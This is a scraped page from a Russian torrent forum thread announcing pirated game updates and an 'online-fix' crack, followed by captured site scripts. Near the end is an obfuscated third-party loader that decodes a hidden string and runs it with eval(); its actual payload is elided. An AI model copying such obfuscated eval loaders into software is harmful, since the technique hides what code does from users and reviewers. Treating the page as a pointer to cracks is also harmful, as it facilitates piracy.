                        <p class="rank_img"><a href="https://tapochek.net/groupcp.php?g=3"><img src="images/ranks/moder.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/9729112165ce46ac970a8e.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-09-17"><em>Стаж:</em> 16 лет</p>        <p class="posts"><em>Сообщений:</em> 5111</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2846805" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2846805, 104621)">Рейтинг</a>
        <div id="user_stats_2846805" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2846805#2846805" title="Линк на это сообщение">20-Апр-2022 00:09</a>
                                    <span class="posted_since">(спустя 1 месяц 11 дней)</span>
                                    
                                
                    <span id=post_rating_2846805 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2846805, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2846805, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2846805" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div style="text-align: center;"><span style="color: green;"><span style="font-weight: bold;"> <div></div> Раздача обновлена 20.04 в 00:09 МСК. <div></div> Игра обновлена до версии 1.4.0.0 (27282/60858) <div></div> Доступно больше дополнений <div></div> </span></span></div></div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">• <a href="https://www.donationalerts.com/r/insaneramzes" class="postLink">https://www.donationalerts.com/r/insaneramzes</a><br />
• <a href="https://www.youtube.com/c/InsaneRamZes" class="postLink">https://www.youtube.com/c/InsaneRamZes</a><br />
• Чтобы не было проблем со скачиванием (особенно с выборочным, по типу ненужных некоторым папок _extra, _bonuses, _language pack) - используйте торрент-клиент qBittorrent</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=104621" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=104621" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2847001" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2847001"></a>                    <p class="nick">fesco1990 </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-05-27"><em>Стаж:</em> 11 лет</p>        <p class="posts"><em>Сообщений:</em> 199</p>                <p><em title="Активных предупреждений"><b>Предупр.: 1</b></em></p>                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2847001" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2847001, 507670)">Рейтинг</a>
        <div id="user_stats_2847001" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="30" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2847001#2847001" title="Линк на это сообщение">21-Апр-2022 01:35</a>
                                    <span class="posted_since">(спустя 1 день 1 час)</span>
                                    
                                
                    <span id=post_rating_2847001 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2847001, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2847001, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2847001" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">перестал работать мультиплеер! может кто вкурси?</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=507670" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=507670" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2847269" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2847269"></a>                    <p class="nick"><b class="colorMod">InsaneRamZes<wbr></b> </p>
                        <p class="rank_img"><a href="https://tapochek.net/groupcp.php?g=3"><img src="images/ranks/moder.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/9729112165ce46ac970a8e.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-09-17"><em>Стаж:</em> 16 лет</p>        <p class="posts"><em>Сообщений:</em> 5111</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2847269" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2847269, 104621)">Рейтинг</a>
        <div id="user_stats_2847269" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2847269#2847269" title="Линк на это сообщение">22-Апр-2022 17:18</a>
                                    <span class="posted_since">(спустя 1 день 15 часов)</span>
                                    
                                
                    <span id=post_rating_2847269 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2847269, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2847269, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2847269" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div style="text-align: center;"><span style="color: green;"><span style="font-weight: bold;"> <div></div> Раздача обновлена 22.04 в 17:17 МСК. <div></div> Игра обновлена до версии 1.4.1.0 (27282/61226) <div></div> </span></span></div> <hr />Обновление отдельно доступно в первом сообщении темы. <div></div> Там же обновил ссылки на рабочий онлайн-фикс.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">• <a href="https://www.donationalerts.com/r/insaneramzes" class="postLink">https://www.donationalerts.com/r/insaneramzes</a><br />
• <a href="https://www.youtube.com/c/InsaneRamZes" class="postLink">https://www.youtube.com/c/InsaneRamZes</a><br />
• Чтобы не было проблем со скачиванием (особенно с выборочным, по типу ненужных некоторым папок _extra, _bonuses, _language pack) - используйте торрент-клиент qBittorrent</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=104621" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=104621" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2853891" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2853891"></a>                    <p class="nick">Riko_crimea </p>
                                <p class="avatar"><img src="images/avatars/12955415925e4a991779bc6.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2020-01-03"><em>Стаж:</em> 6 лет</p>        <p class="posts"><em>Сообщений:</em> 25</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2853891" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2853891, 649728)">Рейтинг</a>
        <div id="user_stats_2853891" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2853891#2853891" title="Линк на это сообщение">30-Май-2022 09:27</a>
                                    <span class="posted_since">(спустя 1 месяц 7 дней)</span>
                                    
                                
                    <span id=post_rating_2853891 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2853891, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2853891, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2853891" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">1.5.0.0 обновление уже вышло</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">Notebook Dell G5</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=649728" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=649728" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
</table><!--/topic_main-->
<table id="pagination" class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="nav pad_6 row2">
        <p style="float: left">Страница <b>1</b> из <b>2</b></p>
        <p style="float: right"><a class="menu-root" href="#pg-jump">Страницы</a>:&nbsp;&nbsp;<b>1</b>, <a href="viewtopic.php?t=248544&start=25">2</a>&nbsp;&nbsp;<a href="viewtopic.php?t=248544&start=25">След.</a></p>
    </td>
</tr>
</table><!--/pagination-->
<table class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="catBottom med">
    <form method="post" action="viewtopic.php?t=248544&amp;start=0">
        Показать сообщения: 
<select  name="postdays" id="postdays">
		<option selected="selected"  value="0">&nbsp;все сообщения&nbsp;</option>
		<option value="1">&nbsp;за последний день&nbsp;</option>
		<option value="7">&nbsp;за последние 7 дней&nbsp;</option>
		<option value="14">&nbsp;за последние 2 недели&nbsp;</option>
		<option value="30">&nbsp;за последний месяц&nbsp;</option>
		<option value="90">&nbsp;за последние 3 месяца&nbsp;</option>
		<option value="180">&nbsp;за последние 6 месяцев&nbsp;</option>
		<option value="364">&nbsp;за последний год&nbsp;</option>
</select>
&nbsp;
        
<select  name="postorder" id="postorder">
		<option selected="selected"  value="asc">&nbsp;Начиная со старых&nbsp;</option>
		<option value="desc">&nbsp;Начиная с новых&nbsp;</option>
</select>
&nbsp;
        <input type="submit" value="Перейти" class="lite" name="submit" />
    </form>
    </td>
</tr>
</table>
<table cellpadding="0" class="w100" style="padding-top: 2px;">
<tr>
    <td valign="top">
    </td>
    <td class="nav w100" style="padding-left: 8px;">
        <a href="./index.php">Список форумов Tapochek.net</a>      <em>&raquo;</em> <a href="index.php?c=2">Игры для PC</a> 
                <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=29">Симуляторы</a>
    </td>
</tr>
</table>
<script>
</script>
<!--bottom_info-->
<div class="bottom_info">
    <div id="timezone">
        <p></p>
        <p>Текущее время: <span class="tz_time">19-Янв 08:46</span></p>
        <p>Часовой пояс: <span class="tz_time">GMT + 3</span></p>
    </div>
    <div class="clear"></div>
</div><!--/bottom_info-->
<table width="100%">
<tr>
    <td width="40%" valign="top" nowrap="nowrap"><span class="small"></span><br />
    <div class="small">
<!-- Кнопка vk_post -->
<!-- Конец кнопки ВК -->
        <br clear="all" />
        <div style="float: left;"></div>

        <br clear="all" />
        <div style="float: left;">Вы <b>не можете</b> начинать темы<br />Вы <b>не можете</b> отвечать на сообщения<br />Вы <b>не можете</b> редактировать свои сообщения<br />Вы <b>не можете</b> удалять свои сообщения<br />Вы <b>не можете</b> голосовать в опросах<br />Вы <b>не можете</b> прикреплять файлы к сообщениям<br />Вы <b>не можете</b> скачивать файлы<br /></div>
    </div>
    </td>
</tr>
</table>




	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					   <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>
		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  


	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>


<script src="misc/js/snow.js?v=1767865519"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://tapochek.net/misc/js/nav_menu.js?v=1754161511
body_size: 3787
content:
/* **********************
    Навигационное меню 
********************** */

BB.navbar = {
  init: function(){
    this.nav_btn_click();
    this.change_unhide_event();
    this.show_menu();
    this.show_panel();
    this.modernNav();
  },
  nav_btn_click: function(){
    var footer_offset = $(document).height() - $(window).height();
    $('#nav-up').click(function(){
      BB.navbar.scroll_page(0);
    });
    $('#nav-down').click(function(){
      BB.navbar.scroll_page(footer_offset);
    });
  },
  scroll_page: function(offset) {
    $('html,body').animate({scrollTop: offset}, 200);
  },
  change_unhide_event: function() {
    $('.nav-event').click(function(){
      var unhide_event = $(this).data('event') || 'mouseenter';
      $('#nav-panel')
        .off('.nav')
        .on(unhide_event +'.nav', function(){
          $(this).removeClass('nav-hidden-arrow');
        })
      ;
      BB.localStorage.set('unhide_event', unhide_event);
    });
  },
  show_menu: function() {
    var $nav_opt_menu = $('#nav-opt-menu');
    var menu_displayed = false;
    $('#nav-settings')
      .toggle(
        function(){
          menu_displayed = true;
          $nav_opt_menu.show();
        },
        function(){
          menu_displayed = false;
          $nav_opt_menu.hide();
        }
      )
      .mouseleave(function(){
        if (!menu_displayed) return;
        $nav_opt_menu.click();
      })
    ;
  },
  show_panel: function(){
    if ( $(document).height() < $(window).height() + 100 ) {
      return;
    }
    var nav_event = BB.localStorage.get('unhide_event') || 'mouseenter';
    $('#nav-panel')
      .on(nav_event +'.nav', function(){
        $(this).removeClass('nav-hidden-arrow');
      })
      .mouseleave(function(){ $(this).addClass('nav-hidden-arrow'); })
      .show();
  },
  modernNav: function() {
    this.setupDropdownEffects();
    this.setupSmoothScrolling();
    this.setupAccessibility();
  },
  setupDropdownEffects: function() {
    $('.forum_menu li').each(function() {
      var $this = $(this);
      var $submenu = $this.find('ul').first();
      if ($submenu.length) {
        var timeout;
        $this.on('mouseenter', function() {
          clearTimeout(timeout);
          $submenu.stop(true, true).addClass('show');
        });
        $this.on('mouseleave', function() {
          timeout = setTimeout(function() {
            $submenu.removeClass('show');
          }, 50);
        });
      }
    });
  },
  setupSmoothScrolling: function() {
    // Плавная прокрутка для якорных ссылок
    $('.forum_menu a[href^="#"]').click(function(e) {
      e.preventDefault();
      var target = $(this.getAttribute('href'));
      if (target.length) {
        $('html, body').stop().animate({
          scrollTop: target.offset().top - 100
        }, 800, 'easeInOutQuart');
      }
    });
  },
  setupAccessibility: function() {
    // Улучшение доступности
    $('.forum_menu li').each(function() {
      var $this = $(this);
      var $link = $this.children('a').first();
      var $submenu = $this.find('ul').first();
      
      if ($submenu.length) {
        $link.attr('aria-haspopup', 'true');
        $link.attr('aria-expanded', 'false');
        
        $this.hover(
          function() { $link.attr('aria-expanded', 'true'); },
          function() { $link.attr('aria-expanded', 'false'); }
        );
        
        // Навигация с клавиатуры
        $link.on('keydown', function(e) {
          if (e.keyCode === 13 || e.keyCode === 32) { // Enter или Space
            e.preventDefault();
            $this.trigger('mouseenter');
          }
          if (e.keyCode === 27) { // Escape
            $this.trigger('mouseleave');
            $link.blur();
          }
        });
      }
    });
  }
};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1723
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"SEmkohRyU",22,4,1))